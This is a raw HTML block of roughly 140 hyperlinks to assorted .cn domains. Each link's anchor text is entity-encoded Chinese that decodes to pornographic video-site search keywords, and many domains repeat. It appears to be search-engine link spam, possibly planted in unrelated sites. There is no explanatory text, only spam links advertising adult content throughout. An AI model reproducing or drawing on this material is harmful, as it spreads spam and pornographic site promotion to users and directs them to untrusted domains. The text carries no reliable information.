<a href="http://zephyr.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://nuenong.cn" target="_blank">&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinshuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://haishentai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://okrg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x62CD;&#x8272;&#x62CD;&#x4E2A;</a>|
<a href="http://nfmall.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://buksk.cn" target="_blank">&#x4E9A;&#x6D32;.&#x56FD;&#x4EA7;.&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://psjia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5987;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://beetle-club.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsmz.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://jdde0.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qmoa.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://uxhvhp.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://manbank.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x6210;&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbjr.cn" target="_blank">&#x7CBE;&#x54C1;&#x5466;&#x5466;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://googlewin.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sxra2.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diy800.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x89C6;&#x5929;&#x72FC;&#x5F71;&#x9662;2019</a>|
<a href="http://ptkcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fcxtxt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zephyr.net.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;x&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bengzai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://spprw.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tpysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c9808.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://46zs.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://smcmzj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>|
<a href="http://k00n.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wzwsp.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://husman.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64CD;&#x4E45;&#x4E45;</a>|
<a href="http://kghner.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jinshuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://jlmgjj.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;p</a>|
<a href="http://hksi.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://189oa.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;88</a>|
<a href="http://enwinst.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elat.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64CD;&#x4E45;&#x4E45;</a>|
<a href="http://xinmeilian.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buksk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdmdhb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sggw99.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://laocaifeng.com.cn" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x793E;&#x533A;www
&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fourpoints-taizhou.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://bjeean.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://aimsf.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aetno.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fourpoints-taizhou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsbrands.cn" target="_blank">69&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mceie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x591C;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://sdlusheng.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>|
<a href="http://189oa.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zrgzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://enwinst.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://hnbgy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haizhidan.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hbjrsh.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://ps11.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x5C11;&#x5987;&#x6027;xxxx&#x53E6;&#x7C7B;</a>|
<a href="http://emmemobili.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://diy800.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjxu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://szfengq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x7801;suv</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://honglufoods.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://73sd.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5A31;&#x4E50;</a>|
<a href="http://m765.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://ntbxp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ppfllm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nuenong.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://hksi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxgsmz.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k00n.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ypkom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;</a>|
<a href="http://mceie.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://btidu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;&#x770B;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://diy800.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5A77;&#x5A77;</a>|
<a href="http://kghner.cn" target="_blank">&#x514D;&#x8D39;&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaxiangbing.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://aimsf.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://etpr.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ap51030k.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;AV&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x94B1;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xaxiangbing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiaoneshou.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://k00n.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jici012.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;</a>|
<a href="http://pcguard.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songsu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://httptop.cn" target="_blank">&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wuqgg222.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppfllm.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://cxndt.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c9808.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://zm1265.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://leileiyx.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;69&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://hlywbx.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qmoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://okrg.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://888google.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://okrg.cn" target="_blank">99RE6&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://189oa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sitedj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x4E36;</a>|
<a href="http://hmzyi.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://sfbwbcq.cn" target="_blank">&#x4EBA;&#x59BB;&#x6362;&#x4EBA;&#x59BB;a&#x7247;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
